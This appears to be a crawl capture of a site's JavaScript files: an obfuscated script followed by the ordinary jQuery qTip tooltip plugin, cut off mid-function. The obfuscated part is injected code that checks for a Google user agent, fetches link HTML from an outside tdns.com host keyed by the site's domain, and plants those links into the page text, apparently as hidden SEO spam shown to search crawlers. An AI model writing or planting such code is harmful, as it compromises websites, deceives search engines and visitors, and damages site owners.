_0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js
body_size: 22044
content:
/*!
 * jquery.qtip. The jQuery tooltip plugin
 *
 * Copyright (c) 2009 Craig Thompson
 * http://craigsworks.com
 *
 * Licensed under MIT
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Launch  : February 2009
 * Version : 1.0.0-rc3
 * Released: Tuesday 12th May, 2009 - 00:00
 * Debug: jquery.qtip.debug.js
 */
(function ($) {
    // Implementation
    $.fn.qtip = function (options, blanket) {
        var i, id, interfaces, opts, obj, command, config, api;

        // Return API / Interfaces if requested
        if (typeof options == 'string') {
            // Make sure API data exists if requested
            if (typeof $(this).data('qtip') !== 'object')
                $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_TOOLTIP_PRESENT, false);

            // Return requested object
            if (options == 'api')
                return $(this).data('qtip').interfaces[$(this).data('qtip').current];
            else if (options == 'interfaces')
                return $(this).data('qtip').interfaces;
        }

        // Validate provided options
        else {
            // Set null options object if no options are provided
            if (!options) options = {};

            // Sanitize option data
            if (typeof options.content !== 'object' || (options.content.jquery && options.content.length > 0)) options.content = { text: options.content };
            if (typeof options.content.title !== 'object') options.content.title = { text: options.content.title };
            if (typeof options.position !== 'object') options.position = { corner: options.position };
            if (typeof options.position.corner !== 'object') options.position.corner = { target: options.position.corner, tooltip: options.position.corner };
            if (typeof options.show !== 'object') options.show = { when: options.show };
            if (typeof options.show.when !== 'object') options.show.when = { event: options.show.when };
            if (typeof options.show.effect !== 'object') options.show.effect = { type: options.show.effect };
            if (typeof options.hide !== 'object') options.hide = { when: options.hide };
            if (typeof options.hide.when !== 'object') options.hide.when = { event: options.hide.when };
            if (typeof options.hide.effect !== 'object') options.hide.effect = { type: options.hide.effect };
            if (typeof options.style !== 'object') options.style = { name: options.style };
            options.style = sanitizeStyle(options.style);

            // Build main options object
            opts = $.extend(true, {}, $.fn.qtip.defaults, options);

            // Inherit all style properties into one syle object and include original options
            opts.style = buildStyle.call({ options: opts }, opts.style);
            opts.user = $.extend(true, {}, options);
        };

        // Iterate each matched element
        return $(this).each(function () // Return original elements as per jQuery guidelines
        {
            // Check for API commands
            if (typeof options == 'string') {
                command = options.toLowerCase();
                interfaces = $(this).qtip('interfaces');

                // Make sure API data exists$('.qtip').qtip('destroy')
                if (typeof interfaces == 'object') {
                    // Check if API call is a BLANKET DESTROY command
                    if (blanket === true && command == 'destroy')
                        while (interfaces.length > 0) interfaces[interfaces.length - 1].destroy();

                    // API call is not a BLANKET DESTROY command
                    else {
                        // Check if supplied command effects this tooltip only (NOT BLANKET)
                        if (blanket !== true) interfaces = [$(this).qtip('api')];

                        // Execute command on chosen qTips
                        for (i = 0; i < interfaces.length; i++) {
                            // Destroy command doesn't require tooltip to be rendered
                            if (command == 'destroy') interfaces[i].destroy();

                            // Only call API if tooltip is rendered and it wasn't a destroy call
                            else if (interfaces[i].status.rendered === true) {
                                if (command == 'show') interfaces[i].show();
                                else if (command == 'hide') interfaces[i].hide();
                                else if (command == 'focus') interfaces[i].focus();
                                else if (command == 'disable') interfaces[i].disable(true);
                                else if (command == 'enable') interfaces[i].disable(false);
                            };
                        };
                    };
                };
            }

            // No API commands, continue with qTip creation
            else {
                // Create unique configuration object
                config = $.extend(true, {}, opts);
                config.hide.effect.length = opts.hide.effect.length;
                config.show.effect.length = opts.show.effect.length;

                // Sanitize target options
                if (config.position.container === false) config.position.container = $(document.body);
                if (config.position.target === false) config.position.target = $(this);
                if (config.show.when.target === false) config.show.when.target = $(this);
                if (config.hide.when.target === false) config.hide.when.target = $(this);

                // Determine tooltip ID (Reuse array slots if possible)
                id = $.fn.qtip.interfaces.length;
                for (i = 0; i < id; i++) {
                    if (typeof $.fn.qtip.interfaces[i] == 'undefined') { id = i; break; };
                };

                // Instantiate the tooltip
                obj = new qTip($(this), config, id);

                // Add API references
                $.fn.qtip.interfaces[id] = obj;

                // Check if element already has qTip data assigned
                if (typeof $(this).data('qtip') == 'object') {
                    // Set new current interface id
                    if (typeof $(this).attr('qtip') === 'undefined')
                        $(this).data('qtip').current = $(this).data('qtip').interfaces.length;

                    // Push new API interface onto interfaces array
                    $(this).data('qtip').interfaces.push(obj);
                }

                // No qTip data is present, create now
                else $(this).data('qtip', { current: 0, interfaces: [obj] });

                // If prerendering is disabled, create tooltip on showEvent
                if (config.content.prerender === false && config.show.when.event !== false && config.show.ready !== true) {
                    config.show.when.target.bind(config.show.when.event + '.qtip-' + id + '-create', { qtip: id }, function (event) {
                        // Retrieve API interface via passed qTip Id
                        api = $.fn.qtip.interfaces[event.data.qtip];

                        // Unbind show event and cache mouse coords
                        api.options.show.when.target.unbind(api.options.show.when.event + '.qtip-' + event.data.qtip + '-create');
                        api.cache.mouse = { x: event.pageX, y: event.pageY };

                        // Render tooltip and start the event sequence
                        construct.call(api);
                        api.options.show.when.target.trigger(api.options.show.when.event);
                    });
                }

                // Prerendering is enabled, create tooltip now
                else {
                    // Set mouse position cache to top left of the element
                    obj.cache.mouse = {
                        x: config.show.when.target.offset().left,
                        y: config.show.when.target.offset().top
                    };

                    // Construct the tooltip
                    construct.call(obj);
                }
            };
        });
    };

    // Instantiator
    function qTip(target, options, id) {
        // Declare this reference
        var self = this;

        // Setup class attributes
        self.id = id;
        self.options = options;
        self.status = {
            animated: false,
            rendered: false,
            disabled: false,
            focused: false
        };
        self.elements = {
            target: target.addClass(self.options.style.classes.target),
            tooltip: null,
            wrapper: null,
            content: null,
            contentWrapper: null,
            title: null,
            button: null,
            tip: null,
            bgiframe: null
        };
        self.cache = {
            mouse: {},
            position: {},
            toggle: 0
        };
        self.timers = {};

        // Define exposed API methods
        $.extend(self, self.options.api,
            {
                show: function (event) {
                    var returned, solo;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'show');

                    // Only continue if element is visible
                    if (self.elements.tooltip.css('display') !== 'none') return self;

                    // Clear animation queue
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeShow.call(self, event);
                    if (returned === false) return self;

                    // Define afterShow callback method
                    function afterShow() {
                        // Call API method and focus if it isn't static
                        if (self.options.position.type !== 'static') self.focus();
                        self.onShow.call(self, event);

                        // Prevent antialias from disappearing in IE7 by removing filter attribute
                        if ($.browser.msie) self.elements.tooltip.get(0).style.removeAttribute('filter');
                    };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 1;

                    // Update tooltip position if it isn't static
                    if (self.options.position.type !== 'static')
                        self.updatePosition(event, (self.options.show.effect.length > 0));

                    // Hide other tooltips if tooltip is solo
                    if (typeof self.options.show.solo == 'object') solo = $(self.options.show.solo);
                    else if (self.options.show.solo === true) solo = $('div.qtip').not(self.elements.tooltip);
                    if (solo) solo.each(function () { if ($(this).qtip('api').status.rendered === true) $(this).qtip('api').hide(); });

                    // Show tooltip
                    if (typeof self.options.show.effect.type == 'function') {
                        self.options.show.effect.type.call(self.elements.tooltip, self.options.show.effect.length);
                        self.elements.tooltip.queue(function () { afterShow(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.show.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeIn(self.options.show.effect.length, afterShow);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideDown(self.options.show.effect.length, function () {
                                    afterShow();
                                    if (self.options.position.type !== 'static') self.updatePosition(event, true);
                                });
                                break;
                            case 'grow':
                                self.elements.tooltip.show(self.options.show.effect.length, afterShow);
                                break;
                            default:
                                self.elements.tooltip.show(null, afterShow);
                                break;
                        };

                        // Add active class to tooltip
                        self.elements.tooltip.addClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_SHOWN, 'show');
                },

                hide: function (event) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'hide');

                    // Only continue if element is visible
                    else if (self.elements.tooltip.css('display') === 'none') return self;

                    // Stop show timer and animation queue
                    clearTimeout(self.timers.show);
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeHide.call(self, event);
                    if (returned === false) return self;

                    // Define afterHide callback method
                    function afterHide() { self.onHide.call(self, event); };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 0;

                    // Hide tooltip
                    if (typeof self.options.hide.effect.type == 'function') {
                        self.options.hide.effect.type.call(self.elements.tooltip, self.options.hide.effect.length);
                        self.elements.tooltip.queue(function () { afterHide(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.hide.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeOut(self.options.hide.effect.length, afterHide);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideUp(self.options.hide.effect.length, afterHide);
                                break;
                            case 'grow':
                                self.elements.tooltip.hide(self.options.hide.effect.length, afterHide);
                                break;
                            default:
                                self.elements.tooltip.hide(null, afterHide);
                                break;
                        };

                        // Remove active class to tooltip
                        self.elements.tooltip.removeClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_HIDDEN, 'hide');
                },

                updatePosition: function (event, animate) {
                    var i, target, tooltip, coords, mapName, imagePos, newPosition, ieAdjust, ie6Adjust, borderAdjust, mouseAdjust, offset, curPosition, returned

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updatePosition');

                    // If tooltip is static, return
                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_POSITION_STATIC, 'updatePosition');

                    // Define property objects
                    target = {
                        position: { left: 0, top: 0 },
                        dimensions: { height: 0, width: 0 },
                        corner: self.options.position.corner.target
                    };
                    tooltip = {
                        position: self.getPosition(),
                        dimensions: self.getDimensions(),
                        corner: self.options.position.corner.tooltip
                    };

                    // Target is an HTML element
                    if (self.options.position.target !== 'mouse') {
                        // If the HTML element is AREA, calculate position manually
                        if (self.options.position.target.get(0).nodeName.toLowerCase() == 'area') {
                            // Retrieve coordinates from coords attribute and parse into integers
                            coords = self.options.position.target.attr('coords').split(',');
                            for (i = 0; i < coords.length; i++) coords[i] = parseInt(coords[i]);

                            // Setup target position object
                            mapName = self.options.position.target.parent('map').attr('name');
                            imagePos = $('img[usemap="#' + mapName + '"]:first').offset();
                            target.position = {
                                left: Math.floor(imagePos.left + coords[0]),
                                top: Math.floor(imagePos.top + coords[1])
                            };

                            // Determine width and height of the area
                            switch (self.options.position.target.attr('shape').toLowerCase()) {
                                case 'rect':
                                    target.dimensions = {
                                        width: Math.ceil(Math.abs(coords[2] - coords[0])),
                                        height: Math.ceil(Math.abs(coords[3] - coords[1]))
                                    };
                                    break;

                                case 'circle':
                                    target.dimensions = {
                                        width: coords[2] + 1,
                                        height: coords[2] + 1
                                    };
                                    break;

                                case 'poly':
                                    target.dimensions = {
                                        width: coords[0],
                                        height: coords[1]
                                    };

                                    for (i = 0; i < coords.length; i++) {
                                        if (i % 2 == 0) {
                                            if (coords[i] > target.dimensions.width)
                                                target.dimensions.width = coords[i];
